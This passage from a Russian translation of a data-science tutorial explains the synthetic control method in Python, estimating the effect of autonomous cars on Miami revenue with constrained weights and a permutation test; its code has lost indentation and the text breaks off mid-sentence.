Вернёмся к нашим данным! Сначала запишем функцию `synth_predict`, которая использует входные данные из модели, обученной на контрольных городах, и пытается предсказать результат в исследуемом городе, Майами, до внедрения там автономного транспорта:
```
def synth_predict(df, model, city, year):
other_cities = [c for c in cities if c not in ['year', city]]
y = df.loc[df['year'] <= year, city]
X = df.loc[df['year'] <= year, other_cities]
df[f'Synthetic {city}'] = model.fit(X, y).predict(df[other_cities])
return model
```
Оценим модели при помощи линейной регрессии:
```
from sklearn.linear_model import LinearRegressioncoef = synth_predict(df, LinearRegression(), treated_city, treatment_year).coef_
```
Насколько представление о выручке (`revenue`) до внедрения автономных автомобилей в Майами **соответствует реальности**? Каков предполагаемый **эффект** этого нововведения?
На оба вопроса наглядно ответит график сравнения фактической и прогнозируемой выручки по Майами:
```
plot_lines(df, treated_city, f'Synthetic {treated_city}', treatment_year)
```
Судя по всему, автономные автомобили оказали ощутимое **положительное влияние** на выручку (`revenue`) по Майами: прогнозируемый тренд ниже реальных данных: их графики расходятся сразу же после внедрения автономных автомобилей.
С другой стороны, налицо **переобучение [алгоритма линейной регрессии]**: график выручки (`revenue`) полностью совпадает с графиком фактических данных. Учитывая высокую изменчивость выручки (`revenue`) в Майами, это выглядит, как минимум, странно.
Другая проблема касается **весовых коэффициентов**. Давайте построим график и для них.
```
df_states = pd.DataFrame({'city': [c for c in cities if c!=treated_city], 'ols_coef': coef})plt.figure(figsize=(10, 9))sns.barplot(data=df_states, x='ols_coef', y='city');
```

У нас много **отрицательных весовых коэффициентов**, которые не имеют особого смысла с точки зрения причинно-следственных связей. Я понимаю, что Майами можно выразить через 0,2 Сент-Луиса, 0,15 Оклахома-сити и 0,15 Хартфорда. Но как понимать, что Майами соответствует -0,15 висконсинского города Милуоки?
Мы хотим интерпретировать наш синтетический контроль как **взвешенное среднее** по неохваченным нововведением городам.
> **Примечание переводчика**. У автора здесь и ещё в одном месте стоит "states". В другом тексте в подобной ситуации я исходил из того, что автор хорошо всё продумал, и переоценил автора. В этот раз я сделаю ставку на то, что автор не подумал как следует о читателе, когда это писал (предположения у меня три: либо он (1) сначала сравнивал штаты, а при переходе к городам забыл в одном месте поменять, либо (2) имел в виду свои United States, но не подумал, что фраза будет звучать двусмысленно, либо, наконец, (3) он имел в виду не "штаты", а "состояния" и/или функцию df\_states, но и в этом случае, судя по программному листингу, приведённому выше, и по сути анализа, этими "состояниями" являются как раз города. Поэтому, если любое из моих предположений и моё понимание текста верно, здесь можно заменить это "states" словом "города" и не путать читателя.
Поэтому все весовые коэффициенты должны быть положительными и составлять в сумме единицу.
Чтобы решить обе проблемы (переоценки весовых коэффициентов и переобучения), нам нужно наложить некоторые **ограничения на весовые коэффициенты**.
Ограничения весовых коэффициентов
---------------------------------
Чтобы решить проблему переоцененных и отрицательных весовых коэффициентов, [Абади, Даймонд и Хайнмюллер (2010)](https://www.tandfonline.com/doi/abs/10.1198/jasa.2009.ap08746) предложили следующие весовые коэффициенты:

Эта формула задаёт множество весовых коэффициентов *β*, для которых соблюдаются следующие условия:
* взвешенные наблюдаемые характеристики контрольной группы *Xc* соответствуют наблюдаемым характеристиками исследуемой группы *Xₜ* до момента вмешательства;
* их сумма равна 1;
* они неотрицательны.
При таком подходе мы получаем **поддающиеся интерпретации контрфактические значения (interpretable counterfactual)** в виде взвешенного среднего значения по объектам, где нововведения не произошло.
Запишем нашу целевую функцию. Для этого я создал новый класс `SyntheticControl()`, у которого будет и описанная выше функция потерь `loss`, и методы `fit` для её аппроксимации, а также `predict` для прогнозирования значений по исследуемому объекту.
```
from toolz import partial
from scipy.optimize import fmin_slsqp
class SyntheticControl():
# Loss function
def loss(self, W, X, y) -> float:
return np.sqrt(np.mean((y — X.dot(W))**2))
# Fit model
def fit(self, X, y):
w_start = [1/X.shape[1]]*X.shape[1]
self.coef_ = fmin_slsqp(partial(self.loss, X=X, y=y),
np.array(w_start),
f_eqcons=lambda x: np.sum(x) — 1,
bounds=[(0.0, 1.0)]*len(w_start),
disp=False)
self.mse = self.loss(W=self.coef_, X=X, y=y)
return self
# Predict
def predict(self, X):
return X.dot(self.coef_)
```
Теперь ту же процедуру можно повторить с использованием метода `SyntheticControl` вместо простого метода `LinearRegression`.
```
df_states['coef_synth'] = synth_predict(df, SyntheticControl(), treated_city, treatment_year).coef_
plot_lines(df, treated_city, f'Synthetic {treated_city}', treatment_year)
```

Как видите, признаков **переобучения** больше не наблюдается. Реальная и прогнозируемая выручка `(revenue)` близки, но не одинаковы. Причина в том, что ограничение неотрицательности приравнивает большинство коэффициентов к нулю (как [Lasso](https://scikit-learn.org/stable/modules/generated/sklearn.linear_model.Lasso.html)).
И, кажется, эффект у нас снова стал отрицательным. Тем не менее давайте построим график **сравнения** этих двух линий, чтобы оценить порядок.
```
df_states['coef_synth'] = synth_predict(df, SyntheticControl(), treated_city, treatment_year).coef_
plot_lines(df, treated_city, f'Synthetic {treated_city}', treatment_year)
```
```
plot_difference(df, treated_city, treatment_year)
```

Разница между графиками явно положительна и слегка увеличивается с течением времени.
Мы можем визуализировать и **весовые коэффициенты**, чтобы оценить предполагаемый контрфактический результат (что случилось бы в Майами без автономных автомобилей).
```
plt.figure(figsize=(10, 9))sns.barplot(data=df_states, x='coef_synth', y='city');
```

Теперь параметр `revenue` для Майами выражен линейной комбинацией всего нескольких городов: Тампы, Сент-Луиса и, в меньшей степени, Лас-Вегаса. Теперь процедура стала более **прозрачной**.
Построение выводов
==================
Так что же с **построением выводов о причинных связях**? Насколько сильно результат оценки отличается от нулевого? Или перефразируем этот вопрос в более практический: "*насколько необычным является результат оценки в сравнении с нулевой гипотезой об отсутствии эффекта*?".
Чтобы ответить на этот вопрос, проведём [**пермутационный тест/тест на перестановку (permutation test)**](https://en.wikipedia.org/wiki/Permutation_test). Его **идея** заключается в том, что если вмешательство не имеет никакого эффекта, то эффект наблюдаемый в Майами эффект не должен сильно отличаться от эффекта в любом другом городе.
Поэтому мы повторяем описанную процедуру для остальных городов, и сравним их с оценочными данными по Майами.
```
fig, ax = plt.subplots()
for city in cities:
synth_predict(df, SyntheticControl(), city, treatment_year)
plot_difference(df, city, treatment_year, vline=False, alpha=0.2, color='C1', lw=3)
plot_difference(df, treated_city, treatment_year)
```

Из графика мы видим две вещи. Во-первых, эффект для Майами довольно **экстремален** и поэтому, скорее всего, обусловлен не случайным шумом.
Во-вторых, как мы видим, есть ряд городов, для которых подгонка предварительно полученного тренда проблематична. В частности, есть линия, которая заметно ниже других. Это ожидаемо, поскольку для каждого города мы строим контрфактический тренд в виде **выпуклой комбинации (convex combination)** остальных городов. Города с самыми экстремальными значениями `revenue` очень полезны для построения контрфактических трендов других городов, но **для них самих трудно построить контрфактический тренд**.
Чтобы не искажать анализ, исключим города, для которых не удаётся построить "достаточно хорошую" с точки зрения среднеквадратической ошибки (MSE) контрфактическую модель.

В качестве эмпирического правила [Абади, Даймонд и Хайнмюллер (2010)](https://www.tandfonline.com/doi/abs/10.1198/jasa.2009.ap08746) предложили исключать объекты, для которых прогнозируемая величина среднеквадратической ошибки вдвое превышает ту же величину для исследуемого объекта.
```
# Reference mse
mse_treated = synth_predict(df, SyntheticControl(), treated_city, treatment_year).mse
# Other mse
fig, ax = plt.subplots()
for city in cities:
mse = synth_predict(df, SyntheticControl(), city, treatment_year).mse
if mse < 2 * mse_treated:
plot_difference(df, city, treatment_year, vline=False, alpha=0.2, color='C1', lw=3)
plot_difference(df, treated_city, treatment_year)
```

После исключения экстремальных данных эффект для Майами выглядит очень необычно.
**Статистические данные**, которые [Абади, Даймонд и Хайнмюллер (2010)](https://www.tandfonline.com/doi/abs/10.1198/jasa.2009.ap08746) предложили использовать для проверки рандомизации — отношение среднеквадратических ошибок до и после вмешательства.

Мы можем вычислить p-величину как число наблюдений с более высоким коэффициентом:
```
lambdas = {}
for city in cities:
mse_pre = synth_predict(df, SyntheticControl(), city, treatment_year).mse
mse_tot = np.mean((df[f'Synthetic {city}'] - df[city])**2)
lambdas[city] = (mse_tot - mse_pre) / mse_pre
print(f"p-value: {np.mean(np.fromiter(lambdas.values(), dtype='float') > lambdas[treated_city]):.4}")
```
```
p-value: 0.04348
```
Похоже, всего 4,3% городов имели больший коэффициент, чем Майами. Это соответствует p-величине 0,043. Мы можем визуально представить статистическое распределение при перестановке с помощью гистограммы.
```
fig, ax = plt.subplots()
_, bins, _ = plt.hist(lambdas.values(), bins=20, color="C1");
plt.hist([lambdas[treated_city]], bins=bins)
plt.title('Ratio of $MSE_{post}$ and $MSE_{pre}$ across cities');
ax.add_artist(AnnotationBbox(OffsetImage(plt.imread('fig/miami.png'), zoom=0.25), (2.7, 1.7), frameon=False));
```

Действительно, статистика выглядит для Майами довольно кардинально, поэтому маловероятно, чтобы наблюдаемый эффект был обусловлен шумом.
Заключение
==========
Мы рассмотрели метод для вывода причинно-следственных связей, очень популярный при исследовании **небольшого числа объектов** в большом числе временных периодов. Такая ситуация часто возникает в промышленности, когда вмешательство должно проводиться на **уровне агрегата**, и поэтому рандомизация может оказаться невозможной. Основная идея метода синтетического контроля заключается в **объединении контрольных объектов** в один синтетический объект для получения контрфактического показателя и оценки причинного эффекта вмешательства.
Одним из основных **преимуществ** метода синтетического контроля при условии использования положительных весовых коэффициентов является то, что сумма ограничена единицей. Метод позволяет **избежать экстраполяции**: мы никогда не выйдем за пределы поддерживаемых им данных. Более того, исследования в рамках синтетического контроля могут быть **«предварительно зарегистрированы»**: вы можете задать весовые коэффициенты до начала исследования, чтобы не пришлось делать [«апостериорный анализ»](https://en.wikipedia.org/wiki/Data_dredging) и выдёргивать данные вслепую. Другая причина популярности метода в промышленности заключается в том, что весовые коэффициенты делают контрфактический анализ **явным**: можно посмотреть на них и понять, какое проводится сравнение.
Метод относительно новый, его **производные методы** появляются каждый год. Среди них примечательны обобщенный синтетический контроль (generalized synthetic control) [Сюй (2017)](https://www.cambridge.org/core/journals/political-analysis/article/generalized-synthetic-control-method-causal-inference-with-interactive-fixed-effects-models/B63A8BD7C239DD4141C67DA10CD0E4F3), синтетический метод сравнения разностей (synthetic difference-in-differences) [Дудченко и Имбенс (2017)](https://arxiv.org/pdf/1610.07748.pdf), пенализированный синтетический контроль (penalized synthetic control) [Абади и Лёр 